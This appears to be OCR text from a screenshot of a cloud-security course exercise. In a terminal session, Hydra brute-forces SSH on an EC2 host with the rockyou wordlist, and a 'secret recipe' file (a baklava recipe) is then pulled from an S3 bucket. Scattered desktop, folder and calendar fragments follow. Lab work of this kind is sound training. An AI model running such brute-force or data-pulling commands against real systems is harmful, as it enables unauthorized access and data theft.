 ubuntu@ip-10-192-11-170:~$ date
Thu Jun 18 23:31:18 UTC 2020
ubuntu@ip-10-192-11-170:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-208-222-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-18 23:31:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-208-222-21.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.20 tries/min, 3618 tries in 00:15h, 14340784 to do in 990:56h, 16 active
[STATUS] 240.48 tries/min, 7455 tries in 00:31h, 14336947 to do in 993:38h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-170:~$ aws s3 ls  s3://cand-c3-secret-recipes-332528381496/ --region us-east-1
2020-06-18 21:20:36       1540 secret_recipe.txt
ubuntu@ip-10-192-11-170:~$ aws s3 cp s3://cand-c3-secret-recipes-332528381496/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-332528381496/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-170:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
Day Week Month Year
cand-p3-security
Name
.git
exercise1
exercise2
exercise3
exercise4
LICENSE
README.md
starter
Dropbox
AirDrop
Recents
Applications
Desktop
Downloads
lyf
rekha
m3
github
kinshuk
Macintosh HD
1 of 9 selected, 158.6 GB available
10:00
11:00
12:00
13:00
14:00
15:00
16:00
17:00
18:00
19:00
Kinshuk Chand...
Kinshuk Chand...
Please do not edit
description.
This event has a
Join: https://meet.
kypp-jka
+49 40 808161802
View more phone
tel.meet/iqb-kypp-
pin=192192392414
my status: